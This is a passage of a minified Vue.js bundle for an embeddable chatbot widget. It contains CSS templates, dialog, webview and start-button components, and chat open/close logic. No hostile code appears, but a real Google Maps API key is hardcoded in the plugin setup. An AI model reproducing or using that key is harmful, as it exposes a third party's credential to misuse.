{\n                width: 32px;\n                height: 32px;\n            }\n            .bootstrap-iso .opacity-0::before {\n                opacity: 0;\n            }\n            .bootstrap-iso .emoji-trigger {\n                right: 6px;\n            }\n            .bootstrap-iso .chat-rtl .emoji-trigger {\n                right: auto;\n                left: 6px;\n            }\n            .bootstrap-iso .hasEInput {\n                padding: 6px 32px 6px 16px;\n            }\n            .bootstrap-iso .chat-rtl .hasEInput {\n                padding: 6px 16px 6px 32px;\n            }\n            .bootstrap-iso .hasVInput {\n                padding: 6px 16px 6px 32px;\n            }\n            .bootstrap-iso .chat-rtl .hasVInput {\n                padding: 6px 32px 6px 16px;\n            }\n            .bootstrap-iso .hasVInput.hasEInput, .bootstrap-iso .chat-rtl .hasVInput.hasEInput {\n                padding: 6px 32px;\n            }\n            .bootstrap-iso .emoji-mart {\n                position: absolute;\n                bottom: 40px;\n                right: -25px;\n                max-width: 305px;\n            }\n            .bootstrap-iso .chat-rtl .emoji-mart {\n                left: -25px;\n                right: auto;\n            }\n            .bootstrap-iso .font-9 {\n                font-size: 9px;\n            }\n            @keyframes fadeinOut {\n                0%   { opacity: 0; }\n                100% { opacity: 1; }\n            }\n            @keyframes jump {\n                0% {\n                    transform: rotate(0deg);\n                    opacity: 1;\n                }\n                50% {\n                    bottom: 100px;\n                    transform: rotate(360deg);\n                    opacity: 1;\n                }\n                85% {\n                    transform: rotate(360deg);\n                    opacity: 0;\n                }\n                100% {\n                    bottom: 30px;\n                    transform: rotate(360deg);\n                    opacity: 0;\n                }\n            }\n            .bootstrap-iso .animateShake {\n                animation: shake 0.82s cubic-bezier(.36,.07,.19,.97) both;\n                transform: translate3d(0, 0, 0);\n                backface-visibility: hidden;\n                perspective: 1000px;\n            }\n            @keyframes shake {\n                10%, 90% {\n                    transform: translate3d(-1px, 0, 0);\n                }\n                20%, 80% {\n                    transform: translate3d(2px, 0, 0);\n                }\n                30%, 50%, 70% {\n                    transform: translate3d(-4px, 0, 0);\n                }\n                40%, 60% {\n                    transform: translate3d(4px, 0, 0);\n                }\n            }\n            .bootstrap-iso .recorder-actions {\n                position: absolute;\n                top: -3px;\n                left: 0;\n                width: 100%;\n                height: 100%;\n                padding: 10px 8px;\n                background: #FFF;\n            }\n            .bootstrap-iso .voice-trigger {\n                left: 6px;\n                transition: all 0.15s cubic-bezier(0.65, 0.05, 0.36, 1);\n                z-index: 1;\n            }\n            .bootstrap-iso .touched.has-actions .voice-trigger {\n                left: 0;\n            }\n            .bootstrap-iso .touched.has-actions .voice-trigger.val {\n                left: -35px;\n            }\n            .bootstrap-iso .chat-rtl .voice-trigger {\n                left: auto;\n                right: 6px;\n            }\n            .bootstrap-iso .chat-rtl .touched.has-actions .voice-trigger {\n                right: 0;\n                left: auto;\n            }\n            .bootstrap-iso .chat-rtl .touched.has-actions .voice-trigger.val {\n                right: -35px;\n                left: auto;\n            }\n            .bootstrap-iso .start-chat {\n                position: relative;\n                width: 28px;\n                height: 28px;\n                top: -3px;\n                background: "+e._s(e.theme.toolbarBackgroundColor)+";\n                border-radius: 100%;\n                display: flex;\n                justify-content: center;\n                align-items: center;\n                box-shadow: 0 2px 4px 0 rgba(0, 0, 0, 0.16);\n            }\n            .bootstrap-iso .start-chat svg {\n                width: 25px;\n                fill: #FFF;\n            }\n            .bootstrap-iso .sign-lang {\n                color: #fff !important; \n            }\n            @media only screen and (max-width: 768px) {\n                .bootstrap-iso .sign-lang {\n                    display: none;\n                }\n            }\n            .bootstrap-iso .converting-msg {\n                position: absolute;\n                z-index: 22;\n                padding: 6px 16px;\n                width: 100%;\n                background: #f0f0f2;\n                border-radius: 20px;\n                display: flex;\n                align-items: center;\n            }\n            .bootstrap-iso .attachment-svg {\n                transform: rotate(-50deg);\n            }\n        ")]),e._v(" "),e.mobileMode?n("custom-styles",{key:e.windowVh},[e._v("\n            @media only screen and (max-width: 768px) {\n                .bootstrap-iso .mobile.chat--wrapper {\n                    top: auto;\n                    bottom: 0;\n                }\n                .bootstrap-iso .mobile .chat--container, .bootstrap-iso .mobile.chat--wrapper {\n                    height: calc("+e._s(e.windowVh)+"px * 100 - 0px) !important;\n                    max-height: calc("+e._s(e.windowVh)+"px * 100 - 0px) !important;\n                    transition: height,max-height 0.15s;\n                }\n            }\n        ")]):e._e()],2)])},staticRenderFns:[]},kn=n("VU/8")(yn,_n,!1,null,null,null).exports,Cn={name:"chat-start-button",components:{progressCircular:Vt},props:{isOpen:Boolean,openedOnce:!1},data:function(){return{progress:!1,notificationsCount:1}},mounted:function(){var e=this;A.$on("new-message-notification",function(){e.isOpen||(e.notificationsCount+=1)})},computed:Re()({},Object(k.c)(["theme","botInfo"]),{showNotificationIcon:function(){return!(this.isOpen||!this.openedOnce||!this.theme.showOuterNotification||!this.notificationsCount)||!this.isOpen&&!this.openedOnce&&this.theme.showOuterNotification&&!this.progress&&!this.$store.getters.config.requireUserInfo.length}}),watch:{isOpen:function(e){e&&(this.notificationsCount=0),e&&this.progress&&(this.progress=!1)}},methods:{toggleChatOpen:function(){if(!this.progress||this.isOpen){this.progress||this.isOpen||(this.progress=!0);var e=this.isOpen?"close":"open";this.$emit(e+"ChatBot")}}}},Mn={render:function(){var e=this,t=e.$createElement,n=e._self._c||t;return n("div",{directives:[{name:"ripple",rawName:"v-ripple"}],staticClass:"chat--start-btn rounded-circle d-flex align-items-center justify-content-center position-relative z-2",class:{"cursor-p":!e.progress,"bg-white":!e.isOpen&&!e.progress&&[924,1670].includes(+e.botInfo.botKey)},on:{click:e.toggleChatOpen}},[e.showNotificationIcon?n("div",{staticClass:"position-absolute notification-icon rounded-circle"},[e._v(e._s(e.notificationsCount))]):e._e(),e._v(" "),e.isOpen?[e.theme.closeIcon?n("img",{attrs:{src:e.theme.closeIcon,alt:"Close chat button"}}):n("svg",{attrs:{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24",width:"22"}},[n("path",{attrs:{fill:"#FFFFFF",d:"M19,6.41L17.59,5L12,10.59L6.41,5L5,6.41L10.59,12L5,17.59L6.41,19L12,13.41L17.59,19L19,17.59L13.41,12L19,6.41Z"}})])]:e._e(),e._v(" "),[924,1670].includes(+e.botInfo.botKey)?[e.isOpen||e.progress?e._e():n("div",{staticClass:"start--chat-bg"})]:[e.isOpen||e.progress?e._e():n("img",{attrs:{src:e.theme.chatButtonImage,alt:"Start chat button"}})],e._v(" "),!e.isOpen&&e.progress?n("progress-circular",{attrs:{color:"#FFF",size:22,background:"transparent",thikness:6}}):e._e(),e._v(" "),n("custom-styles",{key:e.isOpen},[e._v("\n        .bootstrap-iso .chat--start-btn {\n            width: 64px;\n            height: 64px;\n            background: "+e._s(e.isOpen?e.theme.themeColor:e.theme.startButtonColor||e.theme.themeColor)+";\n            box-shadow: 0 3px 6px rgba(0,0,0,0.16), 0 3px 6px rgba(0,0,0,0.23);\n        }\n        .bootstrap-iso .chat--start-btn img {\n            border-radius: 100%;\n        }\n        .bootstrap-iso .start--chat-bg {\n            background: center center / cover url("+e._s(e.theme.chatButtonImage)+") no-repeat;\n            width: 64px;\n            height: 64px;\n            border-radius: 100%;\n        }\n        .bootstrap-iso .notification-icon {\n            width: 18px;\n            height: 18px;\n            font-size: 12px;\n            line-height: 18px;\n            background: #e50000;\n            text-align: center;\n            color: #ffffff;\n            top: -8px;\n            right: 8px;\n        }\n    ")])],2)},staticRenderFns:[]},Sn=n("VU/8")(Cn,Mn,!1,null,null,null).exports,Tn=n("sA6N");r.a.use(Tn,{load:{key:"AIzaSyD3sJMQ_pQdvu4z_tT5kCuIfYf4j2QooJM",libraries:"places"}});var In=(dn={name:"chat-dialog",components:{progressCircular:Vt}},M()(dn,"name","chat-dialog"),M()(dn,"data",function(){return{isOpen:!1,src:"",type:"",loaded:!1,options:{zoomControl:!0,mapTypeControl:!0,scaleControl:!1,streetViewControl:!0,rotateControl:!0,fullscreenControl:!0,disableDefaultUi:!1,scrollwheel:!1},location:{lat:"",lng:""},t:X}}),M()(dn,"mounted",function(){var e=this;A.$on("openDialog",function(t,n){e.isOpen=!0,e.src=n,e.type=t,"location"==t&&(e.loaded=!0,e.location=n)})}),M()(dn,"methods",{closeDialog:function(){"location"!=this.type&&(this.isOpen=!1)},closeLocation:function(){this.isOpen=!1},updateLocation:function(e){this.location.lat=e.latLng.lat(),this.location.lng=e.latLng.lng()},sendLocation:function(){this.isOpen=!1,A.$emit("sendLocation",{coords:{latitude:this.location.lat,longitude:this.location.lng}})}}),M()(dn,"computed",Re()({},Object(k.c)(["theme"]))),M()(dn,"watch",{isOpen:function(e){var t=e?"opened":"closed";this.$emit(t+"Dialog"),e||(this.src="",this.loaded=!1)}}),dn),Ln={render:function(){var e=this,t=e.$createElement,n=e._self._c||t;return n("div",[n("transition",{attrs:{name:"fade"}},[e.isOpen?n("div",{staticClass:"modal align-items-center justify-content-center",on:{click:function(t){return t.target!==t.currentTarget?null:e.closeDialog.apply(null,arguments)}}},[n("div",{staticClass:"modal-dialog modal-lg m-0"},[n("div",{staticClass:"modal-content bg-transparent border-0"},[n("div",{staticClass:"modal-body p-0"},[n("transition",{attrs:{mode:"out-in",name:"slide-fade-down"}},["image"==e.type?[e.src?n("img",{directives:[{name:"show",rawName:"v-show",value:e.loaded,expression:"loaded"}],staticClass:"img-fluid",attrs:{src:e.src,alt:"Attachment image"},on:{error:function(t){e.isOpen=!1},load:function(t){e.loaded=!0}}}):e._e()]:"video"==e.type?[e.src?n("video",{directives:[{name:"show",rawName:"v-show",value:e.loaded,expression:"loaded"}],staticClass:"img-fluid",attrs:{alt:"Attachment video",autoplay:"",controls:""},on:{error:function(t){e.isOpen=!1},loadstart:function(t){e.loaded=!0}}},[n("source",{attrs:{src:e.src,type:"video/mp4"}})]):e._e()]:"youTubeVideo"==e.type?[n("iframe",{directives:[{name:"show",rawName:"v-show",value:e.loaded,expression:"loaded"}],staticClass:"iframe-youtube img-fluid",attrs:{type:"text/html",src:e.src,frameborder:"0",allowfullscreen:""},on:{error:function(t){e.isOpen=!1},load:function(t){e.loaded=!0}}})]:"location"==e.type?[n("div",{staticClass:"gmap-wrapper"},[n("progressCircular"),e._v(" "),n("gmap-map",{staticClass:"elevation-4 rounded-xl",attrs:{id:"gmap",center:e.location,zoom:16,options:e.options}},[n("gmap-marker",{attrs:{draggable:!0,position:e.location},on:{dragend:e.updateLocation}})],1),e._v(" "),n("div",{staticClass:"gmap-footer"},[n("span",{staticClass:"btn close",on:{click:e.closeLocation}},[e._v(e._s(e.t("close")))]),e._v(" "),n("span",{staticClass:"btn send",on:{click:e.sendLocation}},[e._v(e._s(e.t("send")))])])],1)]:e._e()],2),e._v(" "),e.loaded?e._e():n("progress-circular",{attrs:{color:"#FFF",background:"transparent"}})],1)])])]):e._e()]),e._v(" "),n("custom-styles",[e._v("\n        .bootstrap-iso .modal {\n            display: flex;\n            background: rgba(0, 0, 0, 0.64);\n        }\n        .bootstrap-iso .modal-body {\n            min-width: 50px;\n            min-height: 50px;\n        }\n        .bootstrap-iso .iframe-youtube {\n            width: 800px;\n            height: 450px;\n        }\n        .bootstrap-iso #gmap {\n            width: 100%;\n            height: calc(600px - 90px);\n            max-height: calc(80vh - 90px);\n            overflow: hidden;\n            border-radius: 16px;\n            position: relative;\n            z-index: 4;\n        }\n        .bootstrap-iso .gmap-wrapper .spinner-wrapper {\n            border-radius: 16px;\n        }\n        .bootstrap-iso .gmap-wrapper {\n            height: 600px;\n            max-height: 80vh;\n            width: 800px;\n            max-width: 90vw;\n            padding: 24px;\n            padding-bottom: 0;\n            background: #fff;\n            overflow: hidden;\n            border-radius: 16px;\n        }\n        .bootstrap-iso .gmap-footer {\n            position: relative;\n            z-index: 4;\n            display: flex;\n            padding: 12px 0;\n            justify-content: end;\n        }\n        .bootstrap-iso .gmap-footer .btn {\n            font-weight: 500;\n        }\n        .bootstrap-iso .gmap-footer .close {\n            margin: 0 8px;\n            color: #808080;\n        }\n        .bootstrap-iso .gmap-footer .send {\n            background: "+e._s(e.theme.otherMessageBackgroundColor)+";\n            color: "+e._s(e.theme.otherMessageColor)+"\n        }\n    ")])],1)},staticRenderFns:[]},An=n("VU/8")(In,Ln,!1,null,null,null).exports,En={name:"customBotStyles",props:{botId:{type:Number,default:0}},computed:{version:function(){return this.$store.getters.config.version}}},$n={render:function(){var e=this.$createElement;return(this._self._c||e)("custom-styles",{key:this.botId})},staticRenderFns:[]},Bn=n("VU/8")(En,$n,!1,null,null,null).exports,Pn={render:function(){var e=this,t=e.$createElement;return(e._self._c||t)("custom-styles",[[e._v("\n        /* generic style */\n        /* Menu Scrollbar */\n        .bootstrap-iso *::-webkit-scrollbar {\n            width: 8px;\n        }\n\n        /* Track */\n        .bootstrap-iso *::-webkit-scrollbar-track {\n            background: transparent;\n        }\n\n        .bootstrap-iso *:hover::-webkit-scrollbar-track {\n            background-color: #f1f1f1;\n        }\n\n        /* Handle */\n        .bootstrap-iso *::-webkit-scrollbar-thumb {\n            background: transparent;\n            border-radius: 4px;\n        }\n\n        .bootstrap-iso *:hover::-webkit-scrollbar-thumb {\n            background: #aaa;\n        }\n\n        .bootstrap-iso *::-webkit-scrollbar-thumb:hover {\n            background: "+e._s(e.theme.themeColor)+";\n        }\n        .bootstrap-iso .chat-btn.chat-btn {\n            background-color: #fff;\n            border-color: "+e._s(e.theme.themeColor)+";\n            white-space: normal;\n        }\n        .bootstrap-iso .chat-btn, \n        .bootstrap-iso .chat-btn .chat-i {\n            color: "+e._s(e.theme.themeColor)+";\n        }\n        .bootstrap-iso .chat-btn:hover,\n        .bootstrap-iso .chat-btn:not(:disabled):not(.disabled):active,\n        .bootstrap-iso .chat-btn:not(:disabled):not(.disabled).active,\n        .bootstrap-iso .chat-btn:not(:disabled):not(.disabled):active {\n            color: #fff;\n            background-color: "+e._s(e.theme.themeColor)+";\n            border-color: "+e._s(e.theme.themeColor)+";\n        }\n        .bootstrap-iso .chat-btn:hover  .chat-i,\n        .bootstrap-iso .chat-btn:not(:disabled):not(.disabled):active .chat-i,\n        .bootstrap-iso .chat-btn:not(:disabled):not(.disabled).active .chat-i,\n        .bootstrap-iso .chat-btn:not(:disabled):not(.disabled):active .chat-i {\n            color: #FFF;\n        }\n    ")]],2)},staticRenderFns:[]},Rn=n("VU/8")({name:"genericStyles",computed:{theme:function(){return this.$store.getters.theme}}},Pn,!1,null,null,null).exports,On={name:"chat-webview",components:{progressCircular:Vt},data:function(){return{src:"",show:!1,loaded:!1,toolbarHeight:null}},created:function(){A.$on("openWebView",this.openWebView),A.$on("closeWebView",this.closeWebView)},computed:Re()({},Object(k.c)(["botInfo","user","config","theme"]),{botKey:function(){return this.botInfo.botKey},customerKey:function(){return this.botInfo.customerKey},userID:function(){return this.user.userID},websocketId:function(){return localStorage.getItem("websocketId")||""}}),mounted:function(){var e=arabotSelector("#chat-toolbar",!1,!1);this.toolbarHeight=e?e.clientHeight:0},methods:{openWebView:function(e){var t=this,n=e.includes("?")?"&":"?";this.show=!0,setTimeout(function(){if(6!=t.config.version)t.src=""+e+n+"botId="+t.botKey+"&channelBotId="+t.customerKey+"&userId="+t.userID+"&websocketId="+t.websocketId;else{var s="en"==t.theme.defaultLanguage.substr(0,2)?"eng":"ara";t.src=""+e+n+"lang="+s}},200)},closeWebView:function(){this.show=this.src=this.loaded=!1}}},Un={render:function(){var e=this,t=e.$createElement,n=e._self._c||t;return e.show?n("div",{staticClass:"chat-webview position-absolute left-0 bottom-0 w-100 bg-white z-4"},[n("transition",{attrs:{name:"slide-fade-up",mode:"out-in"}},[e.src?n("iframe",{directives:[{name:"show",rawName:"v-show",value:e.loaded,expression:"loaded"}],staticClass:"w-100 h-100",attrs:{src:e.src,frameborder:"0"},on:{error:e.closeWebView,load:function(t){e.loaded=!0}}}):e._e()]),e._v(" "),e.loaded?e._e():n("progress-circular"),e._v(" "),n("custom-styles",{key:e.toolbarHeight},[e._v("\n        .bootstrap-iso .chat-webview {\n            height: calc(100% - "+e._s(e.toolbarHeight||0)+"px);\n        }\n    ")])],1):e._e()},staticRenderFns:[]},Vn=n("VU/8")(On,Un,!1,null,null,null).exports,Dn={props:{message:{type:Object,required:!0},position:{type:Object,required:!0}},data:function(){return{buttons:[]}},created:function(){this.buttons=this.message.message.elements},computed:{theme:function(){return this.$store.getters.theme}},methods:{close:function(){this.$emit("close")},quickReply:function(e){this.$emit("sendQuickMessage",e)},buttonClassList:function(e){return["btn btn-outline-primary chat-btn mb-1 mt-0",{"mr-2":e!=this.buttons.length-1}]},rtlLang:ye,openWebchat:function(){this.quickReply({url:"",type:"text",title:"Start",payload:"PL_GET_STARTED"})}},components:{textMessage:kt}},Nn={render:function(){var e=this,t=e.$createElement,n=e._self._c||t;return n("div",{staticClass:"notif-msg position-absolute py-3"},[e.message.message.text.endsWith(".png")?n("img",{staticClass:"cursor-p",attrs:{src:e.message.message.text.trim()},on:{click:e.openWebchat}}):n("text-message",{attrs:{message:e.message,order:"first",index:0}}),e._v(" "),n("span",{directives:[{name:"ripple",rawName:"v-ripple"}],staticClass:"notif-close position-absolute rounded-circle text-center cursor-p",on:{click:e.close}},[n("svg",{attrs:{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24",width:"14"}},[n("path",{attrs:{fill:"#FFFFFF",d:"M19,6.41L17.59,5L12,10.59L6.41,5L5,6.41L10.59,12L5,17.59L6.41,19L12,13.41L17.59,19L19,17.59L13.41,12L19,6.41Z"}})])]),e._v(" "),e.buttons.length?n("div",{staticClass:"d-flex mt-3"},[e._l(e.buttons,function(t,s){return["web_url"==t.type?n("a",{key:s,class:e.buttonClassList(s),attrs:{href:t.url,target:"_blank",rel:"noopener nofollow"}},[e._v(e._s(t.title))]):n("button",{directives:[{name:"ripple",rawName:"v-ripple"}],key:s+"-1",class:e.buttonClassList(s),on:{click:function(n){return e.quickReply(t)}}},[e._v(e._s(t.title))])]})],2):e._e(),e._v(" "),n("custom-styles",[e._v("\n        .bootstrap-iso .notif-msg {\n            min-width: 250px;\n            "+e._s("center"==e.position.y?"bottom":e.position.y)+": 100%;\n            "+e._s(e.position.x)+": 0;\n            text-align: "+e._s(e.rtlLang(e.theme.defaultLanguage)?"right":"left")+"\n        }\n        .bootstrap-iso .notif-msg .chat-message--content.chat-message--content {\n            max-width: 100%;\n        }\n        .bootstrap-iso .notif-msg .chat-message--bg {\n            position: absolute;\n            display: block;\n            top: 0;\n            left: 0;\n            width: 100%;\n            height: 100%;\n            border-radius: 20px;\n            background: "+e._s(e.theme.otherMessageBackgroundColor)+";\n            border-color: "+e._s(e.theme.otherMessageBackgroundColor)+";\n            "+e._s(e.theme.messageShadow?"box-shadow: 0 0 10px 0 rgba(25,19,46,0.25);":"")+"\n        }\n        .bootstrap-iso .notif-msg .chat-message--text,\n        .bootstrap-iso .notif-msg .text-message a,\n        .bootstrap-iso .notif-msg .text-message a:hover {\n            color: "+e._s(e.theme.otherMessageColor)+";\n        }\n        .bootstrap-iso .notif-msg .text-message a {\n            text-decoration: underline;\n        }\n        .bootstrap-iso .notif-msg .chat-message--text {\n            word-break: break-word;\n            position: relative;\n            z-index: 2;\n        }\n        .bootstrap-iso .chat-rtl .notif-msg .chat-message--bg {\n            right: 0;\n            left: auto;\n        }\n        .bootstrap-iso .notif-close {\n            background: "+e._s(e.theme.themeColor)+";\n            width: 25px;\n            height: 25px;\n            "+e._s("center"==e.position.y?"bottom":e.position.y)+": 100%;\n            "+e._s(e.position.x)+": 0;\n        }\n        .bootstrap-iso .notif-msg img {\n            max-width: 130px;\n        }\n    ")])],1)},staticRenderFns:[]},Hn={name:"arabot-chatbot",mixins:[Yt],components:{chatFullMenu:Ye,chatToolbar:rt,chatBody:pn,chatFooter:kn,chatStartButton:Sn,chatDialog:An,chatWebView:Vn,botCustomStyles:Bn,genericStyles:Rn,quickMessage:n("VU/8")(Dn,Nn,!1,null,null,null).exports},data:function(){return{isOpen:!1,openedOnce:!1,userId:null,serverWSLiveAgent:null,serverWS:null,connectionWS:null,currentWebviewUrl:null,chatHistoryState:{dateFrom:null,start:0,size:10,hasMessages:!0},openedDialog:!1,ccVals:"",cwVals:"",variablesSent:!1,cssV:"000",cssEnv:K(!0),qMessage:null,welcomeMessage:{payload:null,title:""},windowVh:.01*window.innerHeight,windowVw:.01*window.innerWidth,hasUserInfoIntegration:!1,UserInfoIntegrationBots:[691,738,657,744],needChangeLang:!1,needCheckLang:!0,darkMode:!1,staticMode:null,chatScriptEl:null,openingTime:null,sessionDuration:0,fontSize:16,currentZoom:0,userInfoWs:{},botLanguages:[],hideStartButton:!1,autoplayMuted:!1,askUserLang:!1,snackbarMsg:"",snackbarVisible:!1}},computed:Re()({},Object(k.c)(["fullMenuItems","theme","config","botInfo","audioPlaying","isOnline"]),{mobileMode:function(){return"mobile"==this.config.mode||"desktop"==this.config.mode},previewMode:function(){return this.config.previewMode},isTestBot:function(){return this.$store.getters.isTestBot},needAskUserLang:function(){return!!localstorage.getItem("arabot-user-lang")&&this.config.askUserLang},showToolbar:function(){return!this.config.hideHeaderMobile||this.config.hideHeaderMobile&&"mobile"!==this.config.mode},showMute:function(){return"TEXT"!=this.config.responseType&&this.config.voiceAutoPlay},showReplayVoice:function(){return this.showMute&&this.$store.getters.audioPaused},showPlayPause:function(){return this.showMute&&this.$store.getters.audioQueue.length},webAppMode:function(){return this.config.webAppMode},chatStyle:function(){return this.config.chatStyle}}),created:function(){this.showQuickMessage(),this.UserInfoIntegrationBots.includes(+this.botInfo.botKey)&&(this.hasUserInfoIntegration=!0),this.isDesktop||this.getBotLanguages()},mounted:function(){var e=this;this.fontSize=this.theme.fontSize,this.chatScriptEl=window.arabotChatScript,this.staticMode=!!this.chatScriptEl&&this.chatScriptEl.dataset.staticMode,this.darkMode="true"==localStorage.getItem("arabotDark"),this.mappedCw(),this.mappedCC(),this.mountFonts(),window.addEventListener("orientationchange",function(){e.$nextTick(function(){e.windowVh=.01*window.innerHeight})});var t=arabotSelector(".chat--wrapper",!1,!1);((this.mobileMode||this.staticMode||this.previewMode&&this.isTestBot)&&this.openChatBot(),this.mobileMode&&t.classList.add("mobile"),this.webAppMode&&(t.classList.add("webApp"),"WEB"==this.chatStyle&&(t.classList.add("chatStyleLarge"),t.parentElement.style.height="100%")),this.previewMode&&this.isTestBot&&t.classList.add("preview__dialog"),A.$on("genUserInfoQuestion",function(){if(e.config.requireUserInfo.length){var t=e.config.requireUserInfo[0],n=t.label[e.theme.defaultLanguage],s=he(t,e.theme.defaultLanguage);A.$emit("generateBotMessage",{type:"TEXT",payload:n,elements:s,isReply:!0})}else l()(JSON.parse(localStorage.getItem("botVariables-"+e.botInfo.botKey))||{}).length&&e.onCollectUserInfoDone()}),ce()&&t.classList.add("IE"),A.$on("loadMoreHistory",this.getChatHistory),this.config.requireUserInfo.length&&!this.hasUserInfoIntegration)?l()(JSON.parse(localStorage.getItem("botVariables-"+this.botInfo.botKey))||{}).length==this.config.requireUserInfo.length&&this.$store.dispatch("removeQuestion",{reset:!0}):this.hasUserInfoIntegration&&function(e,t){if(l()(JSON.parse(localStorage.getItem("botVariables-"+e))||{}).length){var n=void 0,s=JSON.parse(localStorage.getItem("botVariables-"+e));if("Storage"!=s.loginType||localStorage.getItem(t)){if("Storage"!=s.loginType&&localStorage.getItem(t)&&(n=JSON.parse(localStorage.getItem(t)).idToken,n=fe(n)))return be(e,n),!0}else localStorage.setItem("botVariables-"+botIdVar,"");return!0}if("null"==localStorage.getItem(t)||!localStorage.getItem(t))return!1;var a=JSON.parse(localStorage.getItem(t)).idToken;return(a=fe(a))?(be(e,a),!0):void 0}(this.botInfo.botKey,"loggedInUser")&&this.$store.dispatch("removeQuestion",{reset:!0});(A.$on("collectUserInfo",this.collectUserInfo),!!this.chatScriptEl&&this.chatScriptEl.dataset.mode&&window.addEventListener("storage",this.previewModeProxy),A.$on("closeChatBot",this.closeChatBot),A.$on("connectWs",function(){A.$emit("openProgress"),e.connectServices(e.userInfoWs.fb,e.userInfoWs.state,!0)}),this.chatScriptEl.getAttribute("data-hide-button")&&(this.hideStartButton=!0),document.addEventListener("open-webchat",function(){e.openChatBot()}),document.addEventListener("close-webchat",function(){e.closeChatBot()}),localStorage.getItem("arabot-mute-autoplay-"+this.botInfo.botKey)&&(this.autoplayMuted=!0),this.chatScriptEl.getAttribute("data-open-init")&&this.openChatBot(),this.$store.dispatch("setAutoPlayMuteState",this.autoplayMuted),this.$store.dispatch("setAudioPausedState",this.autoplayMuted),A.$on("snackbar",function(t){e.snackbarMsg=t.msg,e.$nextTick(function(){e.snackbarVisible=!0,setTimeout(function(){e.snackbarVisible=!1,setTimeout(function(){e.snackbarMsg=""},400)},4e3)})}),this.chatScriptEl.dataset.lang)&&new MutationObserver(function(t){var n=!0,s=!1,a=void 0;try{for(var o,i=Be()(t);!(n=(o=i.next()).done);n=!0){var r=o.value;"attributes"!==r.type||"data-lang"!=r.attributeName||e.openedOnce||(e.$store.dispatch("changeLanguage",e.chatScriptEl.dataset.lang),A.$emit("changeLanguage",e.chatScriptEl.dataset.lang))}}catch(e){s=!0,a=e}finally{try{!n&&i.return&&i.return()}finally{if(s)throw a}}}).observe(this.chatScriptEl,{attributes:!0});var n=new Event("arabot-loading-done");document.dispatchEvent(n)},methods:{mappedCw:function(){var e=this.theme.position.y,t=this.theme.position.nudgeX,n=this.theme.position.nudgeY;if(this.mobileMode)this.cwVals="top: 0; left: 0;";else switch(window.outerWidth<768&&"center"==e&&(e="bottom"),e){case"top":this.cwVals="top: calc(0px + "+t+"px); "+this.checkArabicUI()+": calc(0px + "+n+"px);;";break;case"center":this.cwVals="top: calc(50% - 41px); "+this.checkArabicUI()+": 0;";break;case"bottom":this.cwVals="bottom: calc(0px + "+t+"px); "+this.checkArabicUI()+": calc(0px + "+n+"px);"}},mappedCC:function(){var e=this;return h()(d.a.mark(function t(){var n,s;return d.a.wrap(function(t){for(;;)switch(t.prev=t.next){case 0:if(n=e.theme.position.y,!e.mobileMode){t.next=4;break}return e.cwVals="top: 0; left: 0;",t.abrupt("return");case 4:window.outerWidth<768&&"center"==n&&(n="bottom"),t.t0=n,t.next="top"===t.t0?8:"center"===t.t0?10:"bottom"===t.t0?15:17;break;case 8:return e.ccVals="top: 100%; "+e.checkArabicUI()+": 0;",t.abrupt("break",17);case 10:return s=-295,t.next=13,e.$nextTick(function(){e.$refs.chatContainer&&(s=e.$refs.chatContainer.clientHeight/-2)});case 13:return e.ccVals="top: "+s+"px; "+e.checkArabicUI()+": 76px;",t.abrupt("break",17);case 15:return e.ccVals="bottom: 100%; "+e.checkArabicUI()+": 0;",t.abrupt("break",17);case 17:case"end":return t.stop()}},t,e)}))()},checkArabicUI:function(){var e=this;if(!this.theme.reflectSiteLangToBot)return this.theme.position.x;var t=window.arabotChatScript,n=ye(this.theme.orginalDefaultlanguage),s=function(t){return t!==n?"left"===e.theme.position.x?"right":"left":e.theme.position.x};return t.dataset.lang?s(ye(oe(t.dataset.lang))):s(ye(re()))},sendQuickMessage:function(e){this.welcomeMessage.payload=e.payload,this.welcomeMessage.title=e.title,this.openChatBot(),A.$emit("handleSendMessage",e,"PAYLOAD")},openChatBot:function(){var e=this;if(this.openingTime=new Date,this.openedOnce||this.previewMode)this.previewMode&&(this.openedOnce=!0,this.isOpen=!0,this.$nextTick(function(){if(A.$emit("closeProgress"),e.isTestBot){var t=!0,n=!1,s=void 0;try{for(var a,o=Be()(e.$store.getters.testBotState.message.messages);!(t=(a=o.next()).done);t=!0){var i=a.value;e.handleReceivedMessages(i)}}catch(e){n=!0,s=e}finally{try{!t&&o.return&&o.return()}finally{if(n)throw s}}}}),this.isTestBot||window.addEventListener("storage",this.previewModeProxy)),this.isOpen=!0;else{if(this.config.requireUserInfo.length)return l()(JSON.parse(localStorage.getItem("botVariables-"+this.botInfo.botKey))||{}).length>=this.config.requireUserInfo.length?void this.$store.dispatch("removeQuestion",{reset:!0}).then(function(){e.onCollectUserInfoDone()}):void this.collectUserInfo();this.getUserID()}this.UserInfoIntegrationBots.includes(+this.botInfo.botKey)&&(document.body.style.overflow="hidden")},closeChatBot:function(){var e=this;return h()(d.a.mark(function t(){var n,s,a,o,i;return d.a.wrap(function(t){for(;;)switch(t.prev=t.next){case 0:if(A.$emit("ChatBotClosed"),n=e.$store.getters.config.closeAction,s=new Date,a=(s-e.openingTime)/1e3,e.sessionDuration+=a,!n){t.next=14;break}if(o=localStorage.getItem("closeAction-"+e.botInfo.botKey+"-"+n.intentId),i=!1,o&&!n.repetition&&(i=!0),!("trigger-intent"==n.type&&e.$store.getters.closeWebchatIntent.triggerable&&!e.$store.getters.closeWebchatIntent.triggered&&e.sessionDuration/60>=n.sessionDuration)||i){t.next=14;break}return t.next=12,e.$store.dispatch("updateCloseEventState",{active:!1,intentId:n.intentId,triggered:!0});case 12:return e.askToTriggerCloseIntent(n.intentId),t.abrupt("return");case 14:if(e.isOpen=!1,1670!=e.botInfo.botKey){t.next=18;break}return t.next=18,Se.logoutUser();case 18:e.qMessage=null,arabotSelector(".audioSpeech,.audioAttachment",!0,!1).forEach(function(e){e.pause()}),e.UserInfoIntegrationBots.includes(+e.botInfo.botKey)&&(document.body.style.overflow=""),window.mrPlayerisOn&&window.mrPlayerisOn()&&window.MrStopArabotSl();case 22:case"end":return t.stop()}},t,e)}))()},collectUserInfo:function(){var e=this;localStorage.setItem("botVariables-"+this.botInfo.botKey,x()({})),this.isOpen=!0,this.openedOnce=!0,this.$nextTick(h()(d.a.mark(function t(){return d.a.wrap(function(t){for(;;)switch(t.prev=t.next){case 0:if(A.$emit("closeProgress"),!e.needCheckLang){t.next=10;break}return e.needCheckLang=!1,t.t0=A,t.next=6,e.getPreferredLanguagesMessage("internal");case 